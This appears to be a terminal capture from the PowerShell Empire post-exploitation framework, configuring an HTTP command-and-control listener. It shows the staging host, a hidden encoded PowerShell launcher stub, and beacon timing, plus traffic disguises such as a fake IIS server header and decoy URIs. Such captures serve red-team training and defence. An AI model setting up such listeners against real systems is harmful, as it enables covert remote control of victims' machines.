 (Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener http
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
Name True http Name for the listener.
Host True http://192.168.1.70:8080 Hostname/IP for staging.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 8080 Port for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
StagingKey True d?;V3n>RMQ:=S/lsBJTAyC!]ju&aHxo6 Staging key for initial agent negotiation.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
DefaultLostLimit True 60 Number of missed checkins before exiting
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
CertPath False Certificate path for https listeners.
KillDate False Date for the listener to exit (MM/dd/yyyy).
WorkingHours False Hours for the agent to operate (09:00-17:00).
Headers True Server:Microsoft-IIS/7.5 Headers for the control server.
Cookie False gqSZsN Custom Cookie Name
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
UserAgent False default User-agent string to use for the staging request (default, none, or other).
Proxy False default Proxy to use for request (default, none, or other).
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
SlackToken False Your SlackBot API token to communicate with your Slack instance.
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
(Empire: listeners/http) >